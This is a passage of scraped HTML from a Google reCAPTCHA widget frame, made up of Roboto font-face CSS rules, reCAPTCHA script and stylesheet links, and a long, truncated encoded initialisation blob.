  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zv76VtVkig7uS7yw0ZZoOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zv76VtVkig7uS7yw0ZZoOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zv76VtVkig7uS7yw0ZZoOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RWdxw7vCjWYpw4LCi2DDkcKQwoYZHMKEwoNGX8OiFgfDsz12wotQw7Urwq/CkjrDmMKzOFvDoQ7DmQ7DlxPCnE5jwoYlUWfCsXzCqGslNsKCw5TDpsKfAzjDjlRww4fDl8O5wqN7CWzDuMKSbsKQLMORwod7EC3Cp8KzYCLDjsK1C2hrUsO9w6LCrgvCm8K1w4PChCnCrRoew5nDvMKuUsKUw4fCpMK+w7nCsG/DkwIPP8OCGVjCjn7DmU8tGMKXESEdw7tFPitbLsOxwpXCtcKfVcKqw5vDhkoEwqQTwojClhnDucO+wppiwqnDnwzDgz7DrFl8ScOgP0rCszTDjz/CgsO0w7ghw57Cj8OWOgTDlCVMw7BCS8KVHljDuz0BRXTDm8KNXUxQwoVSw4tzwpcPwpVkZ8KCFMOMw40NwpQqA8K/bMOVwoQFw6HDt1t1wpxdwq7DicKkw7DCnxF7w4DCmsOjPcKSw63Cp8OJw6YKSik9OsOVUsOvJzcTwoQkHcO0wqHDuSsqCTrCo8K4wqBBNMKkclXDgcKKHEx0wqx7w7fDjlTChl1kFhrCgsKaNcKKwpEWdAR2Gx4uUsKAw7lbHcOhLcKJZgZaw77DnsKFwrYII3TCrh/[base64]/[base64]/DqsOhQh/[base64]/CpwnCscKFwpXCmMK/[base64]/w7fDtcKowpJEwoomNhlGeMK4w5N3wpxTdGHDpcOWDDEGw5kuF0bDiMOPw7haf8KOw6/DiEYYwqVaw5/CvnvDhjBIw6rDvzEKC31pJlxXBcKRw7FcwpkHa8OCwpoawrdYUCjCtMKdw7dqw7ZBC8Obw63DuXgew6XCpl3DqgtpFlUtw64iTsKIA8K4w4Qdwq83LcKUw6zCgEjCrBTCq8OXw67Cs8OXQFnDiwLDszFawoEtw654GRQOwq/DvcOfDktUJ8OPw6Zban1iwrR+BDvCnwNTHsO7wqIwwqd9AMOnasKZDBsVw7jCoRtbKVg+UMOew5QcNcKzw6rCokMJwr7CicOXw7EVw5V9wr/CucK6wpbCjMOmTjPDuMKVwohdwrJZwrNMwrwoecKLQcKzw5FTw6UZPA/Cqn3CrsOlasOtdzckwqcOesOaUxLCgTkMQcK6EcKrU8OSYsO2w5nCqcO4w6jCicK/PcOSc8OSw5LCqEc6wpPDnjTCt8KUTUjCiUcGNMO2WcOHwojCghY/YsKyBcOxwodTbMOCVjgPZyHClDwaw4PDu8K/w6tjw5kpOkZBFT7CgBLDt8K7w6t7U2lTwr3CvxPDtQF9agsdbMOwwohRMBFxWMO9w6fDnsO5C8Kmw6YkFUUBP8O4w5slXMKZw53DisOeKMKyNwpAwrXClVfDgMOqfy7CvMOaC2QNw5XCik/CuE3CsHtTwqcwwotfw6w4wrzCoCbClBXDozYCw5Mew64iw5/DoMK+worCpcOSNXvDgcOcahgPw4pXwrBYwqB9w4MwHnJww6TDisOiw4PCncKzwohLTGRKwohle1nClsOowo/ChsKmwporw7o6I3JgJidXZXRqw6xlwr/[base64]/DuEVWw5hRLsKrwpAxLsK2RcOlDWV/w6xQZcO1AsK3FcKDVcKJWMKmQDVhwqZgwqPCmcOnwoXCjcOmBcOscsKOZcKwwoDDrQ8YEsOtEcKiG8KEwp0ww47Dh0HCmjNWwpVaf1HDqHxodn/CgcK9wqspwqIEKMOlQ8KUw6HChcK7E2rCssOYX8O3VQkbDcOHc35BFMOwwqwtwovDnhjDswzDuQxXMwIVMMKyw43DtsKiTADCp8K0A8KESsOdwrnDsS4FVy9mwqnDjcO/[base64]/UsOoeMK0w6IfH8Oje8OTw7jDry/Cr8OWCUPCjsOVw4J7wqd7UUV8AivCgktowobCgcOqXFkzwqfChjfDrAw7aMKXc0t3RmA+aMKaIHA5JcO5P8KAQQbDnMKOcnPDq8OqwqdiQFDCocKAwonDh2jDh3/Cp0Vcw6DCisKSAMO8eMKZeUPDisORTcOIwqXChy3CpzUZwrvCscKUwpnDgWPDnx/Dm8OfE8KFNkRGEcK/w4nDhcKCwrUkw4XDvcOeY8OJw6xMwqAFbQfDpMKqw64TegFOw4F8GRrCjSDCnBvCsAhWw6Y9TcKow7LDgk8VwpIuaCPCsjjCtsO8BHF7w64FTcKuwpwsWcKew5Y3R1PCp2/Dkx57w6nCrMKnw7IRw69yL1rDg8Ocw4fCriA2wpDDjxzDuMOqPF98w4FTDsKTw6hvKMKTaMKxA8KBw6rCosK7wqhUOMKjw4o9FTnCnyUlFl7DkyQaScKvHMOAOBZxw7R0wonDosO1VsOuw47DscOLRcOjW8KpQcKdwpnDs2/CpjY/RR0Aw4/Cj8KXAcKjw5fDgcKLNkoDZW5XJsOke1XCnMOSMnvCu0wFXcKawpTDlsOZw4ZlaMK/EcK+wokLw5QTWS7DoMOGw4jCgMO2UxMDw6gCw4DCnMK8QsK7IcOTQ8KuEMK3DVQgwrotW1YlJgvCjwZZw4PDqgFlwoZwCRJtb8KEIMKmwroIH8KSVz0hwpl2Z8OBw4l2W8Ovw5Rnw7kGPjnDgcOYw7RbG8Kaw7gsSMOpWmbDgA/CjjDCnD7CqHDClylrKcOdXsOrw5YbCT4nEsKcwprCsRAXesK3w4FuJ8OqB8OTwp0FwoUPwpIlw7zDr1XChcO9PMKCDcKrORrDr8K3wpx5AWDDu01gw5FgwpbDum0xwqgkTWVzb0/CrwgTCcKjbsKmw45We8O4w7PCuMO+woAOORPDu8Khw6rDlMOsUcK5BA17AWw7w7Y/w5IHw55UwrTCtB7CisKRw54wwpJnAMO1FwnCqhB8w6/[base64]/ClMOHFsOuTsOxCzAWJA/CtcO8dwQGSsOvYMO4w6pwC3zDiGc5GzluwqtXw7p5d8KyccKMw5jDoCHDlgFUA0fDtjzCv8KzH8KjPEFCw6d6ZhXCrhNrwq1uwrrDmcKYNxXCuxLDrMKtc8K/RsODw4kxf8O2KcK8d1TDrzZbM8KRwqjCki4lw4jDvcONVcKKe8KqJFx8w7xZw6VWw6kLJy0YSFXCszDCmsOLDTE+woPCmsOGwpXCsTN6w44TwonDjh7DtxYRwpvCiMOQEsOrGMKxw4JmI8Orwokewp/CqsO1SUUnIMOUA8K8w4vDiXc2w5M7woLCkG7DpH9US8K1w5RvwpsyLXPDlsOMVkzDlnpyXsOeN0TDgG/DqGjDlxASDMKCMcKzw5jDucKnw5vDu8KeRsK9w4PCuW/DtT7DrQV1wqZnw6Rvwr4tO8Ksw6HDkcOXRcKcw7/CgRbDosKDXMOpw43CqsOfw6TCpMKjwrlcw5QAwoJcAHTDgQrDgmlWWcKXUMObRMK9w6TDsjxOw4hEbizCh0Qpw6UeUTzDp8KHwoXDhcKFwpPDmFBQw6bCv8KRCcOPw5F+w60xNMOiw7dyNMO2wq/DpkXCmMKlw5HCmlENP8KVwp9BMSzCgcKlLUPCgMOxRV1tUxrDjxfCkHl3wr4nZ8KcFcOvw4XCi8KwI1vDo8Obwq/Cm8K/[base64]/DtMKGLQTDs8O4w45QLMKVw6TDisKpw4FKPhPClsKyIhQ4cSnDpMOaw5zCqsKeWG4Cb8ORF8OlwrkGwqU9f2LDscOHw6MMw4HCr0LCqXjDlcK1EcOsSzxiMMOew58mwqvCmgHCiMOYRMOrBBHCk8KyI8K8w5QiAShDPxlwZMKWJF/CkcOHccKrw53DusOwJ8Ojw7l5woPCh8KEw4sJw68QOsOTBApjw4lgRsOvw45vwogNwo7DrcKpwrvCvSbCksKAccK4NWknTExrGcOyR8Ogw494w4/[base64]/[base64]/MHzDjlBOX0Q3w4HCvQ/CgMKmw4HDomNxw5Egw5Vrwq83clrDlxbDgsKTw7HDmMKuTsKse2Z9UAfDh8KWPyrDr0ouwpbCr21Vwow2BlI4XiVLwoPCp8KJKQQmwojDkydEw5QKwr/CjsOFWXbDkMKwwoTClm/Dj0Z6w4nCksK4K8KNwo3CscOpw5FEwrwKKMOGLsOeM8OTwqDCkMKuw7/Dn3nCpjDDucOUTsKjw7vCt8KGU8Okwp8mQCXCmi/[base64]/Dq8OhwoXCp8OKbgvCmn/CtcKOw7xfwqTClMKqND5WH0BbwrfCu24ZEnPCjQBjw4jDnMK6w45ELsO1w4UFwo8Cwr9EeAzDkMK4wqslXMKjwrYBQMK2wpdnwprCqiM4OsKCwofCj8OTw594wpzDoQXDo08AE04iUE3DhMKAw4BbR0QZw6vDm8KLw6/CrkfCvsOyQl0gwrbDnXh+McKawojDlsOHWMOTAcOLwqbDuFJeGlfClTvDtMOPwpbDq0PCtMOpHSLDlsKuw6k7VVnCtnTCrS3Dpy/DsAkPwrXDs3pwRgI2TcKaYxwkeSjCpsKMQWBSQMOAM8OUwqsEwrVIV8KHV3I1wq/CkcOyGjjDjsK/KMKew6Jvwr0aOgVkwojCnDnDlzdMw7x5w4Y8BMOxwrQORjfCgsOdTAwow4TDmMK2w5bCisOIwpDDr0nDvAHCu0/[base64]/DkUjDuXDDgEzDjyHCjUTDhQAeUkHCuAouQy92L8KBZSvDm8O5wqXDjMKbwp9sw7QJw7TDi2nCqHpTQMKaIQkQJBvCgsO1U0DDh8OPwoPCvxJZcAbClsK/[base64]/Dlg5Iwr3DjR5dbsOyPBQgK8OoWMKOBwLDiMKWCsKVwq3DlMKaZgNrwqxKQxBzw6Jbw7TDlMOHw6PCnXPDq8KSw5ULEMOyaxjCm8OZSVFHwpTCpRzCnMKPKcKlcHspZBzDgsOYwpnDkTbCuD/CisONwrUZMcOrwr/CujDCgCkRw792DcKzw5nCj8Kqw5LCqMOAbBbDs8OjKiLCsjUBHcK9w4VzLE56Ljp/w6h1w7gTQHBkwpLCpcKoNXbClwxDQcO1egHDuMKzSMOzwr4BIHfDtsKfc3LCusK/[base64]/w7TCrMKqw4M2wp3DhsOmwq/CmsKkHFbCpmHCtQHDp8KAwqdndMOFBcK9woNpYBnDgHrDlHcuwo1zIRTCo8Kqw4jDmRgPPANEw7d1wo5Bw5p8Jh/CoXbDmXY0w7Ulw5h8w697w6/Ct0XDssKxw6DCoMOwL2MkwpXDpFPDkMKLwrnDrAvCuU11Cj1GwqzDqyvDq1lmEsOTVcOJw4cMNcOFw6TCuMKSPsOkJAlNCVlZasKpbsKZwrchO1nCq8OVwqMxVD0Kw51wfC3CjUvDtSw1w4fDssKfFw3CpQ8uQ8ODFsO9w73CjSAXw4FDw4PCrhdMVMO5w5/[base64]/CozBaRj7ClTDDv8Ktw67DuMKiGsKzwqdmNMOFwrHCh8OYTkjDjk/CoDFMwpXDtVXCocKmCjFZIE/CksOHcMKyYSPCvQTCusOJwr8owqXCsSPDqW9Vw43Drn3CohjDiMOVd8KRwqbCgXw0HjLDn3UeEsOFWcOnTGEEKEvDn082QFbCgzkLw6ZSwp7CtMOoR8O9wp/CvcOxwr/CkFt2AsKGRjDCqSJsw5TCqcOla3EgO8K0wpYYwrMjIHHCncK1VcKZFFjCj1/Co8KQw50NakR8XQ5fw4kOw7srwr3DrsOYwp7DiwHDrAcMW8Odw7UOKUXDoMOSwrsXCgNuwpY1WMKrWDPCsyMSw5HDqS/[base64]/wp1/N8Orw5ZKJcKmw6ViVMKeVhERwrBiw6vDhcKRwp7CtMKHS8OFwqnCi1dFw5fColjCm8KaXMKfMsOjwrs7EsOvLsOXw6p1VMKzw43Dp8KJGBgewqcjKsOUwpJUw4hDwrLDnz7CvnDCqcOOwobCisKTwrbChyPCl8Knw4HCsMOwNcOMV3QiHU1rB1vDhlRjw4/Du3nCqsOjeworVMK9VRbDlUnClXvDiMOgKcKbXzrDqsK9TzrCgsORBsKNa1rCqVPCuTLCtRk7LsKTwqUnw67CpsKfwpjCp2/Cul83FQNKFHVaUcKmIhBjw5bDtcKVFgQIOMOsaA5owqXDocOkwpc2w5PDuCPDpjrCqsKtHm/DqFk4HkoJJRIfw48Sw7TCjGXCpMOnwp/Cl0kDwobCjloFw57CvSktDizCrmzDlcK4w7oKw6LDoMO4w5/DhsK/w7Ffb3MMBsKtC2J2w73CgcOXOcOrPcORFsKXw4/[base64]/DusK+bGzDtsKFw6HDkB7CuSfDiQ7ClGEtwr3CucOMw7nDjCkJKmpfwooqbcKNwrxSwrjDuDfDrSDDoFMYVx/CusKjw6jDj8OsSADDnmDChVnDhS7CtcKQX8KhFsOdwpdQT8Kgw4BlN8KRwrI2Z8OLw7xtY14jcGjCmMOEEgDCqH3DsWTDuh/[base64]/DshA5NRHCsAAnb0slA1ERw5A4TcO1wo40MwHCjQjCj8ODwpBLwrtQIsOYORbCsAIKSMOtXBlSw4XCosO4aMKIUiVUw69QMX/CksKRQinDsQ9mwqLCjcK6w6wfw73DjMKvU8OmMXvDp23ClMOBw7TCrEclwozDisOvwrDDjDR7wqF/w5EQdcOmF8KVwoDDmElFw4czwq3DrTorwpzDm8K8WSvDqsONIMOaIEk/CW7CunFJwofDucOddMOWwp/CicOODj8Fw59Ywro1fsOnH8KGHDgmOMOfTWkgwoILBMObw6rCq34uSsKmWMOBC8Kww5IewpU+wrbDhsOxwoXCgyoBX3DCsMKzw6cFw7sgOB7DkwTCscKNCgbDvMK4wpLCpcKzw6/DrxIFTVAFw4d3wrXDksKvwqlVDsOewqLDqy1QwoLCunXDtxvDk8KJw7Brw6t6ekxcw7ViXsOBw4YJbnXCsg7CpWt/[base64]/[base64]/Cr0AVw53ClA/Cu05iw6xVAcK7GT3CrsOtwofDocOfasKDSsK2PU0uw4RNwogtXMOsw63Dj2HDogVVEsK/P8KhwoLDrsKpwqLChMK9wpzCrMKvbMOSICoxMMO6DkjDk8OUw5kIeCwwU3XDicK2w6/DjTtIw7ZZw6MfYxrCh8O2w5PCg8OOwpFqHsK9woXDvF3DgsKrJRAMwr/Dp2olR8O9w7JMw7Q/[base64]/wovDj1DCsiDDssKBeWRuw7/CosKawr3DnMOJEcKcwqArbSPDgmIHwoLDjAxze8KKEMKwDQnDpsO5YsKiesK1wqx6wozCsXPCpMKpV8KefcK4wrt7c8K7wrNFwrnCnMOCUUx7d8O/w44+e8KBUD/CusOlwpcOPsOJw5nDny7DsxthwqA2wrIkc8KOTcOXIFTDvwM+WcK/w4rDs8KfwrfCo8KCwoLCkHbCpGrCj8Olwr7Ck8Oaw5nCpwTDo8OBC8KtYFbDvcOUwovCr8Ofwq7Cr8KFwpYRXcKCwoRETAsuwpsvwqZdO8KPwqPDjGzDkcKQw7PCl8OqN151wqMBwqPCkMKuwqcvNcK9GULDjcOgwr/CpsOjwqPCkgXDvz/[base64]/Cj2bCtnlRw70BVlrCncOQw4cmw6HDrBRUIsKEXcKrFsKiLBplM8O2acOAwpsyUwLDlTvCt8KndVt/[base64]/J8OUw7TDm8KMEsOYw53ClsKVw6Yaw6k8w7E2U8O0WTxvwojDkcOIwqrCvcOBwoXDuS/CuHDDh8KXwrhIwojCiMODT8K7wp1IXcObw5jCmRAlOMKOwo8Aw4xcwr7Dk8KgwoFgOcKHcsK4wp7ChwfDjDTDnlRcHhYTGnHCqcKJEMOsHjVlHHXDpxtXNSUfw4M5UFbDpiJKIBnDthl1wp5Swr1dOMOuQ8O+wojDhcOZVMK7w6EfLDUBQcK/[base64]/CsMKxO2JRw7DDk0pjw6zDmU1xw7nDncOjLn/Dn03CosKUPWVIw43Dt8OPw6MpwrHCusOrwrtXw7TCvsOEDVMDRzp8EMKkw7vDr20Tw6ovEAnDt8OXXsKgMsOhaVphwpXDjUBHwrrCrG7Dq8O4w5VqQMOpwo8kbcKGWcOLw7EOw4DDl8KpdxnCkMKjw7HDvMO0wo3ClcKkdzwdw7QCV27DksKywp/CgMONw4vCiMOYwozCgwvDqmdQwq7DmMKIAU92XCTCixBJwoXCuMKqwqjDs23Ck8K/w4xHw6LCo8KBw75LUsOqwofCqzzDvyvDlF8ndhrDuDU1aigjw6Ngc8OyXCYGeAPDmcOAw4Euw6paw4/DgRj